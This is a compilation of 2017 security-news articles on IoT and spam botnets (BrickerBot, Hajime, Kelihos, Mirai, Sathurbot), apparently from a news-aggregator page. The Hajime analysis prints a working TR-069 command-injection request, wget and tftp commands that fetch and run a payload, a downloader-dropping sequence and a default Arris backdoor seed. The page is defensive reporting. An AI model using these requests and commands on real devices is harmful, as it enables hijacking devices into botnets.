
- BotNet -
Last update 23.09.2017 19:27:30
Introduction List Kategorie Subcategory 0 1 2 3 4 5 6 7 8
New BrickerBot Variants Emerge
25.4.2017 securityweek BotNet
New variants of a recently discovered BrickerBot Internet of Things (IoT) malware capable of permanently disabling devices were observed last week, Radware security researchers warn.
BrickerBot first emerged about a month ago, with two variants observed in early April. The first threat had a short life span of less than a week and targeted BusyBox-based Linux devices. The other is still activ and targeting devices both with and without BusyBox. Devices with an exposed Telnet service that is secured with default credentials are potential victims.
The malware was designed to disable certain functionality on the targeted devices, corrupt storage, and wipe files. Because the compromised devices are rendered useless, the researchers called this type of attack Permanent Denial-of-Service (PDoS).
Given the potential damaging power of BrickerBot, the Department of Homeland Security’s Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) issued an alert to warn users and organizations alike of the risks they are exposed to when using IoT devices that aren’t properly secured.
Now, Radware says that two new BrickerBot variants are making the rounds, also focused on disabling IoT devices. They appear to have new command sequences, although similar to the previous variants, and have already launched thousands of attacks.
Targeting six device types that BrickerBot.1 was hitting but also capable of compromising several other device types, BrickerBot.3 attempts to disrupt connectivity by removing the default route and disabling TCP timestamps, while also wiping the root and limiting the number of kernel threats to 1. It focuses on the devices prone to Mirai attacks.
Radware detected 1118 PDoS attempts within the first 12 hours of activity on April 12, with all attacks launched from a limited number of clearnet IP addresses (the devices appear to be running an outdated version of the Dropbear SSH server). The number of bots performing these attacks grew to 15 within the first 12 hours.
“The devices used to perform the PDoS attacks on Radware’s honeypot do not correspond to the devices from BrickerBot.1. Although BrickerBot.1 was also abusing a limited number of clearnet connected devices to perform its attack, there is no immediate correlation between both,” Radware says. However, they were using a different honeypot when detecting the new variant.
Dubbed BrickerBot.4, the other new variant was hitting from a single device located on the Clearnet and running an outdated version of the Dropbear SSH server. This isolated bot performed 90 attacks and was active only for several hours.
“It is not possible to assess how widely spread the attacks are, but the potential damage BrickerBot.3 poses a clear and present danger for any IoT device with factory default credentials,” the security researchers warn.
According to a recent article on BleepingComputer, however, BrickerBot might have damaged over 2 million devices. His author, who goes by the online handle of Janit0r, claims to have created the malware to raise awareness of the risks insecure IoT devices pose. He sees the bot as a cure for the threat posed by IoT botnets, after they have been associated with a large number of distributed denial of service attacks in the second half of last year.
Hajime, the mysterious evolving botnet
25.4.2017 Kaspersky BotNet
Hajime (meaning ‘beginning’ in Japanese) is an IoT worm that was first mentioned on 16 October 2016 in a public report by RapidityNetworks. One month later we saw the first samples being uploaded from Spain to VT. This worm builds a huge P2P botnet (almost 300,000 devices at the time of publishing this blogpost), but its real purpose remains unknown.
Hajime is continuously evolving, adding and removing features over time. The malware authors are mainly reliant on very low levels of security.
In this blogpost we outline some of the recent ‘improvements’ to Hajime, some techniques that haven’t been made public, and some statistics about infected IoT devices.
ATK module improvements
First of all, let’s take a look at the changes made to the attack module recently. Currently, the ATK (attack) module supports three different attack methods which help to propagate the worm on different IoT devices:
TR-069 exploitation;
Telnet default password attack;
Arris cable modem password of the day attack.
Of these three attacks, the TR-069 exploit is a new one, implemented recently by the attackers.
Technical Report 069 is a standard published by the Broadband Forum, which is an industry organization defining standards used to manage broadband networks. Many ISPs and device manufacturers are members of the Broadband Forum. TR-069 allows ISPs to manage modems remotely. TCP port 7547 has been assigned to this protocol, but some devices appear to use port 5555 instead.
The TR-069 NewNTPServer feature can be used to execute arbitrary commands on vulnerable devices. In order to do so, the exploit starts by connecting to port 7547 and then sends the following HTTP request:
GET / HTTP/1.1
Host: VICTIM_HOST:VICTIM_PORT
User-Agent: RANDOM_USER_AGENT
Content-Type: text/xml
Content-Length: 0
Where RANDOM_USER_AGENT is chosen from the following list:
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/601.7.7
After some checks, it sends the following request to trigger the vulnerability:
POST /UD/act?1 HTTP/1.1
Host: VICTIM_HOST:VICTIM_PORT
User-Agent: RANDOM_USER_AGENT
Content-Type: text/xml
Content-Length: BODY_LENGTH
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
<?xml version=”1.0″?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV=”http://schemas.xmlsoap.org/soap/envelope/” SOAP-ENV:encodinghttp://schemas.xmlsoap.org/soap/encoding//”>http://schemas.xmlsoap.org/soap/encoding/“>
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u=”urn:dslforum-org:service:Time:1″>
<NewNTPServer1>INJECT_COMMANDS</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>
<NewNTPServer4></NewNTPServer4>
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
The INJECT_COMMANDS can either be:
cd /tmp;tftp -l<INT_ARCH_ID> -r<INT_ARCH_ID> -g <SEED_IP_PORT>;chmod 777 <INT_ARCH_ID>;./<INT_ARCH_ID>
or:
cd /tmp;wget http://<SEED_IP_PORT>/<INT_ARCH_ID>;chmod 777 <INT_ARCH_ID>;./<INT_ARCH_ID>
Once the vulnerable device executes the commands specified in INJECT_COMMANDS, the device is infected and becomes part of the botnet.
Architecture detection
With the addition of the new attack vector as described above, it would make sense to improve the architecture detection logic. This is because Hajime doesn’t attack any specific type of device, but rather any device on the Internet with the exception of several networks (it does has some logic to speed up attacks on specific devices though – see the next section). And this is exactly what they did, though strangely enough this only holds for the Telnet attack.
Once the attack successfully passes the authentication stage, the first 52 bytes of the victim’s echo binary are read. The first 20 bytes, which is the ELF header, hold information about the architecture, operating system and other fields. The victim’s echo ELF header is then compared against a predefined array, containing the Hajime stub downloader binaries for different architectures. This way the correct Hajime-downloader binary that works on the victim’s machine, can be uploaded from the attacker (which is actually the infected device that started the attack).
But before this, the host and port that the malware will be downloaded from needs to be set. The Hajime stub downloader binary has these values filled up with 0xCC bytes by default. To solve this, they are fixed on the fly right before connecting.
Furthermore the downloader needs to be patched with the WAN interface’s name. The attackers have a clever trick, where they ‘echo’ the binary to a file (“.s”), set the WAN interface name and then echo the last part of the binary (see below).
echo -ne “DOWNLOADER_HEX_BYTES” >> .s
(route -n | grep UG | grep lbr0 && echo -n lbr0 >> .s) || (route -n | grep UG | grep mta0 && echo -n mta0 >> .s)
echo -ne “DOWNLOADER_HEX_BYTES” >> .s
./.s>.i; chmod +x .i; ./.i; rm .s;
exit
“Smart” password bruteforcing
Even though Hajime can attack any device, the authors nevertheless focused on some specific brands/devices. For example, if after opening a telnet session the welcome message contains one of the following words, then the bruteforcing starts with a specific username-password combination.
Password hint words:
(none)
host
Welcome to ATP Cli
STAR-NET ADSL2+ Router
Mdm9625
BCM
MikroTik
SMC
P-2612HNU
ipc
dvrdvs
F660
F609
One string that is not listed above is that of “ARRIS”, because if this string is found, the attack changes slightly. The Atk module uses a specially crafted password of the day for the Arris cable modem instead of using the static telnet passwords. The ARRIS password of the day is a remote backdoor known since 2009. It uses a DES encoded seed (set by the ISP using the arrisCmDoc30AccessClientSeed MIB) to generate a daily password. The default seed is “MPSJKMDHAI” and many ISPs don’t bother changing it at all. After successful authentication the module gains access to a remote shell and can execute commands.
Victimology
While working on this blogpost, we collected statistics using three different methods:
We had a honeypot with telnet open;
We looked at the infected peers as DHT seeders;
We looked at the infected peers as DHT leechers;
Of these three methods, the DHT leecher count proved to be the best. By announcing on the DHT network with a peer id similar to that day’s identifier of the configuration file we were able to be the “nearest” node and collected requests from almost every infected device.
The DHT seeder count is an inverse method; we were requesting the Hajime config and receiving the lists of seeding nodes. Due to the limitations of the DHT architecture we can see most of the leechers, but not most of the seeders. Therefore, the seeder data is of less relevance than the leecher data.
Geography of telnet attackers
Our honeypot registered 2,593 successful telnet Hajime attacks in 24 hours. 2,540 of them were from unique IP addresses, 949 hosts provided a payload and 528 had an active web server running at port 80/tcp.
Distribution of attackers by country
Vietnam 509 20.04%
Taiwan 327 12.87%
Brazil 227 8.94%
Turkey 167 6.57%
Korea 150 5.91%
India 141 5.55%
China 97 3.82%
Russia 72 2.83%
Romania 69 2.72%
Colombia 58 2.28%
Mexico 54 2.13%
Others 669 26.34%
Total 2540
Victim device web server analysis
The HTTP server version is typically shown in the HTTP server response headers. After a little analysis we see that most of the victims turn out to be DVRs, followed by web cameras, routers, etc.
http header “Server” statistics
364 Server: uc-httpd 1.0.0
43 Server: WCY_WEBServer/2.0
9 Server: Boa/0.94.14rc21
4 Server: thttpd/2.25b-lxc 29dec2003
3 Server: Router Webserver
2 Server: GoAhead-Webs
2 Server: JAWS/1.0 May 26 2014
2 Server: nginx/1.4.4
1 Server: DNVRS-Webs
1 Server: IPCamera-Webs
1 Server: IPCamera-Webs/2.5.0
1 Server: JAWS/1.0 Aug 21 2013
1 Server: JAWS/1.0 Jul 9 2013
1 Server: JAWS/1.0 Jun 13 2013
1 Server: JAWS/1.0 Jun 25 2013
1 Server: JAWS/1.0 Mar 20 2014
1 Server: JAWS/1.0 May 13 2013
1 Server: Microsoft-IIS/7.5
1 Server: Web server
1 Server: WebServer
Web interface “title” statistics
315 NETSurveillance WEB
84 WEB SERVICE
37 NETSuveillance WEB
36 IVSWeb 2.0 – Welcome
21
9 main page
6 NEUTRON
4 WEB SURVEILLANCE
3 CPPLUS DVR –Web View
2 IVSWeb 2.0 – Добро пожаловать
2 IVSWEB_TITLE – IVSWEB_LOGIN_TITLE
2 replace
1 CPPLUS DVR–Web View
1 GIGA Security
1 IIS7
1 iProview Web 2.0 – Welcome
1 IVSWeb 2.0 – Hoº geldiniz
1 IVSWeb 2.0 – Witamy
1 WATASHI SERVICE
Geography of infected peers as DHT seeders
Throughout the research period, at least 15,888 unique infected boxes were revealed, though this number is not very accurate. All of them were seeding Hajime config.
Distribution of infected boxes by country
Iran 2285 14.38%
Vietnam 1819 11.45%
Brazil 1102 6.94%
Turkey 911 5.73%
China 909 5.72%
Taiwan 805 5.07%
Russia 747 4.70%
India 642 4.04%
Korea 624 3.93%
Mexico 542 3.41%
Others 5502 34.63%
Total 15888
Geoip of infected peers as DHT leechers
This method revealed 297,499 unique infected hosts during the research period. All of them were requesting Hajime config.
Distribution of leechers by country
Iran 58465 19.65%
Brazil 26188 8.80%
Vietnam 23418 7.87%
Russia 22268 7.49%
Turkey 18312 6.16%
India 16445 5.53%
Pakistan 14069 4.73%
Italy 10530 3.54%
Taiwan 10486 3.52%
Australia 9436 3.17%
Others 87882 29.54%
Total 297499
Conclusion
The most intriguing thing about Hajime is its purpose. While the botnet is getting bigger and bigger, partly due to new exploitation modules, its purpose remains unknown. We haven’t seen it being used in any type of attack or malicious activity. And maybe this will never happen, because every time a new configuration file is downloaded, a piece of text is displayed through stdout while the new configuration is being processed:
Example message:
Whether the author’s message is true or not remains to be seen. Nevertheless, we advise owners of IoT devices to change the password of their devices to one that’s difficult to brute force and to update the firmware if possible.
Kaspersky Labs products detect this threat as Backdoor.Linux.Hajime.
Appendix
Hardcoded IP subnetworks avoided by Hajime:
85.159.0.0/16 Ukraine; Region Vinnyts’ka Oblast’
109.201.0.0/16 Iran, Islamic Republic of; Region Tehran
77.247.0.0/16 Germany Virtela Communications Inc Amsterdam, NL POP
169.255.0.0/16 South Africa; Region Gauteng
0.0.0.0/8 IANA – Local Identification
3.0.0.0/8 General Electric Company
15.0.0.0/8 Hewlett-Packard Company
16.0.0.0/8 Hewlett-Packard Company
56.0.0.0/8 US Postal Service
224.0.0.0/4 Multicast
United States Department of Defense:
6.0.0.0/8
7.0.0.0/8
11.0.0.0/8
21.0.0.0/8
22.0.0.0/8
26.0.0.0/8
28.0.0.0/8
29.0.0.0/8
30.0.0.0/8
33.0.0.0/8
55.0.0.0/8
214.0.0.0/8
215.0.0.0/8
Private networks:
192.168.0.0/16
172.16.0.0/12
127.0.0.0/8
10.0.0.0/8
100.64.0.0/10
198.18.0.0/15
US authorities indicted the suspected operator of the Kelihos Botnet
25.4.2017 securityaffairs BotNet
The Russian hacker Petr Levashov has been indicted in connection with the infamous Kelihos Botnet that was recently dismantled.
It isn’t a good period for Russian cyber criminals, last week Roman Valeryevich Seleznev, aka “Track2”, was sentenced to 27 years in prison, he was convicted of causing $170 million in damage by hacking into point-of-sale systems.
Today the United States Department of Justice announced that Peter Yuryevich Levashov (36) (also known as Petr Levashov, Peter Severa, Petr Severa and Sergey Astakhov) has been arrested a couple of weeks ago in Barcelona for his involvement with the infamous Kelihos botnet.

According to a research conducted by CheckPoint Security, a malware landscape was characterized by some interesting changed in this first part of 2017.
The Kelihos botnet climbed to the top position, while the Conficker worm dropped to fourth on the chart of malware.
According to the DoJ statement, Levashov was charged last week with one count of causing intentional damage to a protected computer, one count of conspiracy, one count of accessing protected computers in furtherance of fraud, , two counts of fraud in connection with email, one count of wire fraud, one count of threatening to damage a protected computer, and one count of aggravated identity theft.
“A federal grand jury in Bridgeport, Connecticut, returned an eight-count indictment yesterday charging a Russian National with multiple offenses stemming from his alleged operation of the Kelihos botnet – a global network of tens of thousands of infected computers, which he allegedly used to facilitate malicious activities including harvesting login credentials, distributing bulk spam e-mails, and installing ransomware and other malicious software.” reads the statement.
The DoJ says Levashov sent spam urging recipients to buy shares as part of a “pump and dump” scam, among other naughtiness.
The indictment also alleges that the Russian hacker has used the Kelihos botnet for spam campaign that advertises various criminal schemes, including pump-and-dump stock fraud.
“On April 10, 2017, the Justice Department announced that it had taken action to dismantle the Kelihos botnet.” states the DoJ.
“An indictment is merely an allegation, and a defendant is presumed innocent unless and until proven guilty beyond a reasonable doubt in a court of law.”
Kelihos Botnet Author Indicted in U.S.
24.4.2017 securityweek BotNet
The alleged author of the Kelihos botnet has been charged in an eight-count indictment returned by a federal grand jury in Bridgeport, Connecticut, after being arrested in Spain earlier this month.
Peter Yuryevich Levashov, 36, a Russian national also known as Petr Levashov, Peter Severa, Petr Severa and Sergey Astakhov, was charged last week with one count of causing intentional damage to a protected computer, one count of conspiracy, one count of accessing protected computers in furtherance of fraud, one count of wire fraud, one count of threatening to damage a protected computer, two counts of fraud in connection with email, and one count of aggravated identity theft.
Levashov is accused of operating the Kelihos botnet, a global network of tens of thousands of infected computers. The botnet, which the Department of Justice says was dismantled earlier this month, was used in malicious activities such as the harvesting of login credentials, the distribution of bulk spam e-mails, and the spreading of ransomware and other malicious software.
The indictment also alleges that Levashov used the Kelihos botnet to send spam e-mails that advertise various criminal schemes, including pump-and-dump stock fraud (stocks were deceptively promoted to fraudulently increase their price).
At the time of the takedown, Kelihos was one of the largest botnets out there, after tripling in size in a 24-hour window last year. At the beginning of the year, the bot was observed packing worm-like spreading capabilities, and soon became the top malicious threat, according to Check Point’s Top 10 malware.
Levashov was arrested in Barcelona on April 7, 2017 and has been detained since. The Department of Justice is currently seeking his extradition.
ICS-CERT Warns of BrickerBot's IoT Device Damaging Capabilities
21.4.2017 securityweek BotNet
The Department of Homeland Security’s Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) has issued an alert on BrickerBot, a piece of malware designed to permanently disable Internet of Things (IoT) devices.
Discovered earlier this month, the malware is capable of what Radware researchers call Permanent Denial-of-Service (PDoS). Two versions of the malware were observed to date, both featuring the same capabilities: they can damage the compromised devices’ firmware and disable basic functions.
Citing the Radware report, ICS-CERT warns that one version of BrickerBot is targeting devices running BusyBox that have an exposed Telnet command window, and which also have SSH exposed through an older version of Dropbear SSH server. Identified as Ubiquiti network devices, most of these run outdated firmware, while some are access points or bridges with beam directivity.
BrickerBotThe second malware variant is targeting Linux-based devices both with and without BusyBox, but which expose a Telnet service secured with default or hard-coded passwords. This variant also uses TOR exit nodes to hide the source of the attack, ICS-CERT’s alert also points out.
While BrickerBot.1 has been active for only about a week, between March 20 and March 25, BrickerBot.2 continues to operate. What is not known for the time being, however, is what type of devices are used to launch these attacks, or how many of them are.
In a new announcement, Radware reveals that the IP camera they tested the discovered malware on stopped working completely, and that a factory reset didn’t restore functionality. The security firm also notes that users might not even be aware of the malware attack, and could simply believe they bought faulty hardware.
ICS-CERT says it is working on identifying vendors of affected devices and on collecting detailed mitigation information. Until that happens, however, users can take some steps to protect their devices, such as changing the default credentials, disabling Telnet access to the device, and setting intrusion protection systems to block Telnet default credentials or reset Telnet connections.
These steps should keep devices protected from other threats as well, including Mirai, the distributed denial of service botnet that has been wreaking havoc among insecure IoT devices for more than half a year.
Users can also use network behavioral analysis to detect anomalies in traffic, along with automatic signature generation for protection. Ubiquiti Networks device owners are also advised to update to the latest firmware. Using strong passwords and disabling or renaming default system accounts should also help improving protection.
“ICS-CERT strongly encourages asset owners not to assume that their control systems are deployed securely or that they are not operating with an Internet accessible configuration. Instead, asset owners should thoroughly audit their networks for Internet facing devices, weak authentication methods, and component vulnerabilities. Control systems often have Internet accessible devices installed without the owner’s knowledge, putting those systems at increased risk of attack,” ICS-CERT’s alert reads.
The fact that new malware targeting IoT devices can permanently disable them shouldn’t come as a surprise, Bill Diotte, CEO, Mocana Corporation, told SecurityWeek in an emailed statement.
“IoT designers and manufacturers must start presuming that their devices will be subject to attack the minute they are connected to the Internet. The industry needs to make security as high a priority as performance and free overnight shipping,” Diotte said.
The Mirai botnet is back and includes a Bitcoin Mining component
12.4.2017 securityaffairs BotNet
Experts at IBM X-Force security firm warn of a new Mirai Botnet implementing Bitcoin crypto-currency mining capabilities.
The Mirai botnet was first spotted in august 2016 by the security researcher MalwareMustDie, it was specifically designed to compromise vulnerable or poorly protected IoT. Once Mirai malware compromises an IoT device it recruits it into a botnet primarily used for launching DDoS attacks, such as the one that hit Dyn DNS service.
In October 2016, the Mirai source code was leaked and threat actors in the wild started customizing their Mirai botnet.
The last variant of the Mirai botnet spotted in the wild by IBM researchers implements further capabilities, it includes a component for Bitcoin mining.
It is not surprising, crooks always try to catch every opportunity and the value of the crypto-currency has doubled in price in the last months reaching more than $1,290 per unit a few weeks ago.
“This new variant of ELF Linux/Mirai malware with the bitcoin mining component has us pondering, though.” reads the analysis published by IBM X-Force security researchers. “Attackers certainly have much to gain from having bitcoins in their pocket to facilitate their cybercriminal activities — bitcoin is the currency of choice for purchasing illegal commodities such as malware.”
The new Bitcoin mining-capable Mirai botnet was involved in a short-lived, high-volume campaign at the end of March.

The malware targeted Linux machines running BusyBox, most of them are DVR servers with default Telnet credentials.
The new Mirai variant targets this specific category of IoT devices because it uses their computing power to mine Bitcoin.
“The new ELF Linux/Mirai malware variant we discovered included another add-on: a bitcoin miner slave. This led us to question the effectiveness of a bitcoin miner running on a simple IoT device that lacks the power to create many bitcoins, if any at all. Given Mirai’s power to infect thousands of machines at a time, however, there is a possibility that the bitcoin miners could work together in tandem as one large miner consortium.” continues IBM. “We haven’t yet determined that capability, but we found it to be an interesting yet concerning possibility. It’s possible that while the Mirai bots are idle and awaiting further instructions, they could be leveraged to go into mining mode.”
The experts at IBM found the Mirai dropper in a web console and detected the site it was associated in a series of high-volume command injection attacks.
The website was used by operators as a malware package archive repository, experts discovered that the file package also included a Dofloo backdoor and a Linux shell.
U.S. Takes Down Kelihos Botnet After Its Russian Operator Arrested in Spain
11.4.2017 thehackernews BotNet
A Russian computer hacker arrested over the weekend in Barcelona was apparently detained for his role in a massive computer botnet, and not for last year's US presidential election hack as reported by the Russian media.
Peter Yuryevich Levashov, 32-years-old Russian computer programmer, suspected of operating the Kelihos botnet — a global network of over 100,000 infected computers that was used to deliver spam, steal login passwords, and infect computers with ransomware and other types of malware since approximately 2010, the U.S. Justice Department announced Monday.
As suspected earlier, Levashov, also known as Peter Severa, is the same man who has also been listed in the World's Top 10 Worst Spammers maintained by anti-spam group Spamhaus, which has given him the 7th position in the list.
The arrest was made possible after the FBI learned just last month that Levashov was traveling with his family to Spain from his home in Russia, a country without any extradition treaty to the United States.
Initially, it was believed that Levashov was detained on suspicion of 2016 US election hack, after his wife told Russian publication RT that authorities said her husband’s apprehension was in part due to his involvement in the U.S. election hacking, including the notorious breach of the Democratic National Committee (DNC).
However, the DoJ press release indicates no link between Levashov and US election hack at all.
Instead, Levashov was linked to the Kelihos botnet by the FBI because he used the same IP address to operate the botnet that he used to access his email and other online accounts in his name, including Apple iCloud and Google Gmail accounts.
According to the indictment unsealed Monday, Levashov operated the botnet since 2010, targeting Microsoft Windows machines for infection. He allegedly used Kelihos to distribute hundreds of millions of spam emails per year, and pump-and-dump stock scams.
Besides conducting spamming operations, prosecutors also alleged Levashov also used the Kelihos botnet to infect end-user computers with malware and harvest passwords to online and bank accounts belonging to thousands of Americans.
"The ability of botnets like Kelihos to be weaponized quickly for vast and varied types of harms is a dangerous and deep threat to all Americans, driving at the core of how we communicate, network, earn a living, and live our everyday lives," said Acting Assistant Attorney General Blanco.
"Our success in disrupting the Kelihos botnet was the result of strong cooperation between private industry experts and law enforcement, and the use of innovative legal and technical tactics."
The FBI officials obtained court orders (Rule 41 of the Federal Rules of Criminal Procedure) to redirect Kelihos-infected PCs to servers operated by authorities — a process known as "Sinkhole attack" — and to block any attempts by the botnet to regain control of those sinkholed computers.
The FBI said it worked with security firm CrowdStrike and Shadowserver Foundation, a volunteer group of information security experts, to deploy the sinkhole attack to disconnect communications between criminals and infected computers.
Levashov has been charged with wire fraud and unauthorized interception of electronic communications. The government is now seeking his extradition to the United States.
US Takes Down Huge Botnet as Spain Arrests Notorious Russian Hacker
11.4.2017 securityweek BotNet
U.S. Authorities Take Down Kelihos Botnet as Alleged Creator is Arrested in Spain
US authorities moved Monday to take down a global computer botnet behind the massive theft of personal data and unwanted spam emails, as Spain arrested the notorious Russian hacker who operated it.
US authorities say the Russian, Piotr or Peter Levashov, had operated the Kelihos network of tens of thousands of infected computers, stealing personal data and renting the network out to others to send spam emails by the millions and extort ransom from computer owners.
Levashov, also known in the hacking world as Peter Severa, was arrested at Barcelona airport on Friday at the US request.
A Spanish judge on Monday ordered him to be remanded in custody as Washington is expected to seek his extradition.
Spanish police said in a statement late Monday that the arrest was the result of a "complex inquiry carried out in collaboration with the American FBI."
A US indictment unsealed Monday said Levashov, 36 and a native of St. Petersburg, had operated the Kelihos botnet since around 2010.
It was not the first time US officials have gone after him. In 2008 he was indicted as a Russia-based partner of the leading US spammer, Alan Ralsky. Ralsky and others were jailed in that case but Levashov was never caught.
100,000 computers infected
The Kelihos network is made up of private computers around the world running on the Microsoft Window operating system. The computers are infected with malware that gives Levashov the ability to control them remotely, with the owners completely unaware.
According to the Justice Department, at times the number of computers in the network has topped 100,000, with between five and 10 percent of them in the United States.
Through underground networks, Kelihos sold the network's services to others, who would use it to send out spam emails advertising counterfeit drugs, work-at-home scams, and other fraud schemes, the indictment said.
They were also used for illegal "pump-and-dump" stock market manipulation schemes, and to spread other malware through which hackers could steal a user's banking account information including passwords, and lock up a computer's information to demand huge ransoms.
The indictment called Levashov "one of the world's most notorious criminal spammers."
The Spamhaus Project, which documents spam, botnets, malware and other abuse, listed him as seventh on its "10 Worst Spammers" list and "one of the longest operating criminal spam-lords on the internet."
"The ability of botnets like Kelihos to be weaponized quickly for vast and varied types of harms is a dangerous and deep threat to all Americans, driving at the core of how we communicate, network, earn a living, and live our everyday lives," said Acting US Assistant Attorney General Kenneth Blanco in a statement.
Using legal 'malware' against botnet
Levashov's arrest was unrelated to investigations into Russian interference in last year's US presidential election, US officials said.
Earlier, the suspect's wife had earlier told Russia Today that his arrest was connected to the election hacking case.
A Spanish court specializing in international cases will rule on whether he will be sent to the US.
The US has 40 days to present evidence backing Levashov's extradition, which the suspect opposes.
In parallel with the arrest, US justice authorities announced an extraordinary move to bring down the Kelihos network, obtaining warrants that allows it to install its own malware-like programs on computers in the network to intercept its operation.
Such a move appeared to be the first ever application of controversial new investigative powers which took effect late last year.
The Justice Department explained that its programs would be able to redirect Kelihos-infected computers into substitute servers in order to halt the network's operation.
In doing so, it can record the private IP or internet protocol addresses of the computers and provide them to internet service providers to help customers eliminate the infections, the department explained.
In a warrant that permitted investigators to "infect" botnet computers in order to block Kelihos, investigators pledged to guard the privacy of computer owners.
"This operation will not capture content from the target computers or modify them in any other capacity except limiting the target computers' ability to interact with the Kelihos botnet," the warrant said.
Alleged Kelihos Botnet Author Arrested in Spain
10.4.2017 securityweek BotNet
A Russian national arrested by the Spanish police last week is believed to be the programmer behind the infamous Kelihos spam botnet.
The man, Pyotr Levashov, was arrested in Barcelona, Spain, while on vacation, supposedly on an arrest warrant issued by United States authorities. The arrest has been already confirmed by the Russian embassy in Madrid, but no official details on why he was detained have been provided.
While mainstream media initially reported that the arrest might be tied to an interference in last year's U.S. election, it appears that Levashov was actually arrested for his involvement in the development and running of a large spam botnet.
In December 2016, the U.S. officially attributed election hacks to Russian threat groups, and also announced a series of sanctions against Russian nationals, also related to the election hacks. The attribution report, however, failed to achieve its purpose, security experts argued.
According to Reuters, Russian television station RT claimed a connection between Levashov’s arrest and the cybercriminal interference with the U.S. election, but a U.S. Department of Justice official has already confirmed that the arrest doesn’t have “an apparent national security connection.”
A NYTimes article also notes that Levashov doesn’t have an apparent connection to the election hacks, but that he is one of the most wanted spammers worldwide. Also known as Peter Severa, he is believed to be responsible for a long-running computer spam business.
Pyotr Levashov, who also uses the aliases Peter Severa and Peter of the North, is supposedly connected to the Waledac and Kelihos spam botnets, Brian Krebs reports. As he points out, Levashov is present on Spamhaus’ global Top 10 Worst Spammers.
Capable of sending around 1.5 billion spam messages a day, Waledac was taken down in 2010, but Kelihos emerged the same year, featuring many code similarities with the previous threat. However, the new malware variant wasn’t considered as part of the Waledac family, as it was a new and separate spam botnet.
Kelihos is currently one of the largest spam bots out there, and has been able to withstand several takedown attempts by security companies. Last year, the botnet was observed tripling its size overnight, and is currently placed first in Check Point’s Top 10 malware threats. Earlier this year, it also displayed worm-like distribution capabilities.
According to Krebs, while there is ample evidence tying Levashov to Waledac/Kelihos, the man is also believed to be connected to a series of criminal operations where malware authors and spammers were paid to install “fake antivirus” software that would display an overwhelming amount of alerts to victims, in an attempt to force them into buying bogus software.
Levashov is said to have made more money renting the spam botnets to other cybercriminals than running the email-blasting operations on his own. Reportedly, he would demand $300 per million messages promoting auction and employment scams, and $500 per million phishing emails. Recently, the Kelihos botnet was observed distributing ransomware.
Sathurbot Botnet Targets WordPress Accounts
10.4.2017 securityweek BotNet
A recently observed backdoor Trojan is ensnaring victims’ computers into a botnet that attempts to brute-force its way into WordPress accounts. The compromised WordPress sites are then used to spread the malware further.
Dubbed Sathurbot, the backdoor Trojan uses torrents as a delivery medium. Compromised websites are used to host fake movie and software torrents and, when a user searches the web for a movie or software to download, links to these websites are served instead of legitimate torrents.
Users accessing movie subpages are served with the same torrent file, while those going for software are served a different torrent file. Because the torrents are well-seeded, they might appear legitimate. Both the movie and the software torrent contain an executable and are meant to entice the victim into running it, thus loading the Sathurbot DLL.
Once launched, the malware informs the victim that their machine has become a bot in the Sathurbot network. Sathurbot also retrieves its command and control (C&C) at startup. Communication with the server involves status reporting, task retrieval, and the receiving of links to other malware downloads.
“Sathurbot can update itself and download and start other executables. We have seen variations of Boaxxe, Kovter and Fleercivet, but that is not necessarily an exhaustive list,” ESET security researchers warn.
The malware reports its successful installation and a listening port to the server, and also reports back periodically, while waiting for additional tasks.
Sathurbot comes with some 5,000 plus basic generic words that are randomly combined to form 2-4 word phrases used as query strings via popular search engines. It then selects a random 2-4 word long text chunk from the webpage of each URL in the search results, and uses it for the next round of search queries. The second set of search results in used to harvest domain names.
The threat selects only the domains that are created using WordPress, but it appears that the threat is also interested in the Drupal, Joomla, PHP-NUKE, phpFox, and DedeCMS frameworks. The malware sends the harvested domains to the C&C.
The bot then receives a list of domain access credentials (formatted as login:password@domain) that it then probes for access, and ESET says that different bots try different login credentials for the same site. Further, to avoid being blocked, each bot only tries a single login per site and moves to the next domain.
“During our testing, lists of 10,000 items to probe were returned by the C&C,” ESET reveals. They also note that the XML-RPC API (particularly, the wp.getUsersBlogs API) of WordPress is used in the attack.
The bot also has the libtorrent library integrated, and is designed to become a seeder by downloading a binary file and creating the torrent. However, it appears that not all bots in the network perform all of these functions, as some are only used as web crawlers, others only attack the XML-RPC API, while others do both. Not all bots become seeders either.
“The above-mentioned attempts on /wp-login.php from a multitude of users, even to websites that do not host WordPress, is the direct impact of Sathurbot. Many web admins observe this and wonder why it is happening. In addition, WordPress sites can see the potential attacks on wp.getUsersBlogs in their logs,” the security researchers explain.
Consisting of over 20,000 infected computers, Sathurbot is believed to have been active since at least June 2016.
Brickerbot botnet, the thingbot that permanently destroys IoT devices
8.4.2017 securityaffairs BotNet
Security researchers have spotted a new threat dubbed Brickerbot botnet that causes permanent damage to Internet of Things (IoT) devices.
Months ago we anticipated the possible spike in the number of IoT botnets, at the beginning it was Mirai, but later other dangerous thingbot appeared in the wild such as the Leet Botnet and the Amnesia botnet.
Now a new botnet, dubbed Brickerbot, appeared in the threat landscape, it was spotted by researchers at Radware that have found many similarities with the dreaded Mirai botnet.
The main difference with Mirai botnet is that this threat permanently destroys poorly configured IoT devices.
The Brickerbot botnet was discovered on March 20 when researchers at Radware observed attacks against one of its honeypots.
